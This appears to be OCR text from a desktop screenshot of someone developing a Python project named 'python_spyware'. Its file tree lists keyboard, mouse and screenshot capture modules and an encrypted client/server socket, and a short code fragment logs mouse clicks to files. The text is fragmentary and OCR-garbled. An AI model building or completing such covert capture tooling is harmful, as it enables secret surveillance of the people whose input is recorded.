 File Edit Selection View Go Run ··· basic_api_mongodb_nodejs
EXPLORER
2
BASIC_API_MONGODB_NODEJS
JS index.js .\ M
JS user.js M
JS index.js ...\pe_api M
src > pe_api > routes > http > JS user.js > <unknown> > run > <function>
File Edit Selection View Go Run Terminal Help
pysp
EXPLORER
PYSP
capture
__pycache__
keyboard_capture
mouse_capture
main_mouse.py
picture_capture
main_picture.py
main.py
_client.py
_config.py
_init_client.py
_server.py
excpetion.py
functions.py
module_crypto.py
server_subprocess.py
tasks_const.py
tasks_functions.py
.env
m_server.py M
main.py M
server
crypto_socket
log
pip
pynput
keyboard
mouse
error.py
mouse.py
second.py
socket
import.md
readme.md
lib.txt
30
1
main_mouse.py M
mouse.py
python_spyware > app > client > app > capture > mouse_capture > main_mouse.py > C_Mouse
40 # listener.start()
41
42 def get_config(self):
emme """
e:
lf.path_log, self.format_date), "a") as f
rmat((x, y)))
61 pass
62 # with open("{}.mouse/log_{}.log".format(self.path_log, self.format_date), "a") as file:
63 # file.write('Scrolled {} at {}\n'.format('down' if dy < 0 else 'up', (x, y)))
64
65 def on_click(self, x, y, button, pressed):
66 """ Capture mouse click """
67
68 with open("{}.mouse/log_{}.log".format(self.path_log, self.format_date), "a") as file:
69 file.write('{} at {}\n'.format('Pressed' if pressed else 'Released', (x, y)))
70 # if you want to stop listener with click
71 # if not pressed:
C:\Windows\System32\cmd.exe - py  main.py
Microsoft Windows [version 10.0.19045.3930]
(c) Microsoft Corporation. Tous droits réservés.
C:\Users\nagib\Desktop\pysp\python_spyware\app\client>py main.py
Client started
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS GITLENS COMMENTS
powershell
PS C:\Users\nagib\Desktop\pysp>
client
Fichier Accueil Partage Affichage
pysp > python_spyware > app > client
Rechercher dans : client
samples
cisco
consignes
crm_logapi.fr
1_etude.logapi.fr
2_societe.logapi.fr
3_professionnel.logapi.fr
4_sav.logapi.fr
5_ripper.logapi.fr
6_collaborateur.logapi.fr
7_client.logapi.fr
8_standard.logapi.fr
9_transport.logapi.fr
10_gestion.logapi.fr
preview
Naluos_Rpg_Python
Nouveau dossier
logs_node
node_modules
src
pe_api_v2
node_modules
src
pysp
python_spyware
app
client
Nom Modifié le Type
main 31/01/2024 22:10 Python File
m_server 31/01/2024 22:16 Python File
.env 31/01/2024 22:24 Fichier ENV
app 31/01/2024 20:26 Dossier de fi
__pycache__ 31/01/2024 22:17 Dossier de fi
.log 31/01/2024 21:47 Dossier de fi
6 élément(s)
listen for events
king important information.
Postbot Runner
Activer Windows
Accédez aux paramètres pour activer Windows.
lol
Riot Client
Taper ici pour rechercher
9+
9+
6°C Ciel couvert
22:25
31/01/2024
4